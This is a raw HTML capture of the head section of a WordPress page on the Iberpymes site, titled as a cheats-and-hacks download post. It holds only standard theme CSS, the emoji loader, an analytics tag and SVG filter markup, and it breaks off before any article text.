

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iberpymes.com/cheats-and-hacks-download-updated-stealth-injection-exploits/
body_size: 31543
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Cheats and Hacks Download | Updated, Stealth Injection, Exploits &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="http://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="http://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Cheats and Hacks Download | Updated, Stealth Injection, Exploits del feed" href="http://iberpymes.com/cheats-and-hacks-download-updated-stealth-injection-exploits/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='http://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="http://iberpymes.com/wp-json/wp/v2/posts/2439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="http://iberpymes.com/cheats-and-hacks-download-updated-stealth-injection-exploits/" />
<link rel='shortlink' href='http://iberpymes.com/?p=2439' />
<link rel="alternate" type="application/json+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Fcheats-and-hacks-download-updated-stealth-injection-exploits%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Fcheats-and-hacks-download-updated-stealth-injection-exploits%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="http://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-2439 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" 